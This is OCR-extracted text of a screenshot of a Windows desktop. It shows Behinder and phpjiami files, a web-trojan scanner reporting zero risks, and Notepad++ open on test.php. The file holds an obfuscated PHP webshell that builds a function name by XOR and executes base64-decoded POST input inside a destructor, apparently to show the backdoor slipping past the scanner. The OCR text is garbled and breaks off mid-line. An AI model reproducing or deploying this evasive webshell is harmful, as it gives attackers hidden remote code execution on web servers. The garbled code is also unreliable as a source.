 ebgoat-ser Behinder_v3.
ver-8.1.0 0_Beta_6_win
phpjiami
(1).zip
ZIP
test.php
temp
32%
87.5K/s
3K/s
待办事项
返回
扫描完成，发现0个安全风险
扫描文件：2个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
rmp
文件 主页 共享 查看
固定到快
速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
移动到 复制
C:\Users\86135\Desktop\rmp\test.php - Notepad++
(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
est.php shell.php xxxx.php test.php 1.php 1.php test.php test.php
1 php
2 ass KFPE{
3 function __destruct(){
4 $VKRU='J=XwRW'^"\x2b\x4e\x2b\x12\x20\x23";
5 return @$VKRU("$this->PWIL");
6 }
7
8 fpe=new KFPE();
9 kfpe->PWIL=isset($_GET['id'])?base64_decode($_POST['mr6']):$_POST['
10